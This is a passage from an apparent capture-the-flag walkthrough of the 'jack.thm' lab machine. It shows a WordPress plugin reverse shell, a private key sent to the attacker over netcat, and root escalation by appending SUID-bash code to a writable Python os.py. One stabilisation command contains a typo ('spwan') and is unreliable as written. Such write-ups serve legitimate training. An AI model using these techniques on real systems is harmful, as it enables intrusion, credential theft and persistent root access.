
We now need to enable this plugin by navigating to Installed Plugins and then activate. Now all we need to do is visit the url: http://jack.thm/wp-content/plugins/akismet/index.php to initiate the reverse shell connection.
- Visiting the url
http://jack.thm/wp-content/plugins/akismet/index.php - Now we have caught the reverse shell and can begin stabilising it.
Below is what i did to stabalise the shell.
1
2
3
4
5
6
python -c "import pty; pty.spwan('/bin/sh')"
bash
CTRL + Z
stty raw -echo; fg
export TERM=xterm
stty cols <cols> rows <rows>

Privilege Escalation To Jack
Upon gaining access to the server we can see Jacks permissions allow us to view his flag as well as a reminader that is also in his home directory. This reminder says to be carefull with backup permissions now that we know this lets see if we can find his backup. Visiting the /var/backups we see the following:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
www-data@jack:/var/backups$ ls -l
total 768
-rw-r--r-- 1 root root 40960 Jan 9 2020 alternatives.tar
-rw-r--r-- 1 root root 9931 Jan 9 2020 apt.extended_states
-rw-r--r-- 1 root root 713 Jan 8 2020 apt.extended_states.gz
-rw-r--r-- 1 root root 11 Jan 8 2020 dpkg.arch
-rw-r--r-- 1 root root 43 Jan 8 2020 dpkg.arch.gz
-rw-r--r-- 1 root root 437 Jan 8 2020 dpkg.diversions
-rw-r--r-- 1 root root 202 Jan 8 2020 dpkg.diversions.gz
-rw-r--r-- 1 root root 207 Jan 9 2020 dpkg.statoverride
-rw-r--r-- 1 root root 129 Jan 8 2020 dpkg.statoverride.gz
-rw-r--r-- 1 root root 552673 Jan 9 2020 dpkg.status
-rw-r--r-- 1 root root 129487 Jan 8 2020 dpkg.status.gz
-rw------- 1 root root 802 Jan 9 2020 group.bak
-rw------- 1 root shadow 672 Jan 9 2020 gshadow.bak
-rwxrwxrwx 1 root root 1675 Jan 10 2020 id_rsa
-rw------- 1 root root 1626 Jan 9 2020 passwd.bak
-rw------- 1 root shadow 969 Jan 9 2020 shadow.bak
As you can see the permissions on id_rsa are way to relaxed allowing anyone to modify write and execute it so lets copy this to our attacking machien to gain a more stable and also higher privileged shell. To copy it to my attacker i used netcat.
1
2
# ATTACKER
nc -nlvp 1234 > id_rsa
1
2
# TARGET
nc <attacker-ip> <port> < id_rsa
Next i then set the permissions of the key to 600 to allow it to be used with ssh and then sshd into the server using the below command.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
root@ip-10-10-118-239:~# ssh -i id_rsa [email protected]
The authenticity of host '10.10.76.232 (10.10.76.232)' can't be established.
ECDSA key fingerprint is SHA256:XHIKDyb3qNidQr+zb33NCN5pJWW5MbreSiKgw4iyL38.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.76.232' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-142-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
143 packages can be updated.
92 updates are security updates.
Last login: Mon Nov 16 14:27:49 2020 from 10.11.12.223
jack@jack:~$
Privilege Escalation to Root
Now that i have access to jack i began seeing how i could escalate my prriviledges to gain root access. While enumerating the system i found a process with pspy (i downloaded onto attacking machine andthen to the target machine using python http server) that was running as root below is that process.
1
2
3
4
5
6
7
2025/07/20 09:57:40 CMD: UID=0 PID=1 | /sbin/init
2025/07/20 09:58:01 CMD: UID=0 PID=2190 | /usr/bin/python /opt/statuscheck/checker.py
2025/07/20 09:58:01 CMD: UID=0 PID=2189 | /bin/sh -c /usr/bin/python /opt/statuscheck/checker.py
2025/07/20 09:58:01 CMD: UID=0 PID=2188 | /usr/sbin/CRON -f
2025/07/20 09:58:01 CMD: UID=0 PID=2191 | /usr/bin/python /opt/statuscheck/checker.py
2025/07/20 09:58:01 CMD: UID=0 PID=2192 | sh -c /usr/bin/curl -s -I http://127.0.0.1 >> /opt/statuscheck/output.log
As we can see they are running /opt/statuscheck/checker.py as root with /usr/bin/python interpreter. This is using python 2.7.
1
2
3
4
5
6
7
jack@jack:/tmp$ cd /opt/statuscheck/
jack@jack:/opt/statuscheck$ ll
total 28
drwxr-xr-x 2 root root 4096 Jan 10 2020 ./
drwxr-xr-x 3 root root 4096 Jan 10 2020 ../
-rw-r--r-- 1 root root 92 Jan 10 2020 checker.py
-rw-r--r-- 1 root root 15246 Jul 20 09:58 output.log
Looking at this file we can see that the permissions are set correctly and that we will not be able to modify it to execute arbitrary code. However upon looking in the file we see that it is using the python os module.
1
2
3
4
5
jack@jack:/opt/statuscheck$ cat checker.py
import os
os.system("/usr/bin/curl -s -I http://127.0.0.1 >> /opt/statuscheck/output.log")
Running the below find command we can see the permissions set on this module.
1
2
3
4
jack@jack:/opt/statuscheck$ find / -type f -name os.py -ls 2>/dev/null
262433 40 -rw-r--r-- 1 root root 36970 Nov 12 2018 /usr/lib/python3.5/os.py
276548 28 -rw-rw-r-x 1 root family 25908 Nov 16 2020 /usr/lib/python2.7/os.py
jack@jack:/opt/statuscheck$
One thing that stands out here is that the family group has read and write permissions on the file. However we are actually in the family group so all we need to do now is modify the module to execute some arbitrary root code to give us further access.
1
2
jack@jack:/opt/statuscheck$ id
uid=1000(jack) gid=1000(jack) groups=1000(jack)(adm)(cdrom)(dip)(plugdev)(lpadmin)(sambashare)(family)
I added the following code to the bottom of /usr/lib/python2.7/os.py. As it is being run using python 2.7.
1
2
3
import os
os.system("cp /bin/bash /tmp/rootbash")
os.system("chmod u+s /tmp/rootbash")
Now all we need to do is wait for the process to run again and we should have our suid bash shell owned by root that we can exexute with -p to get a root shell and thus the root flag.